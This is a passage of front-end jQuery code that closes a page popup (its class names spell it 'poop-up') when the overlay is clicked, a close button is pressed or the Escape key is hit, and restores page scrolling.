		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

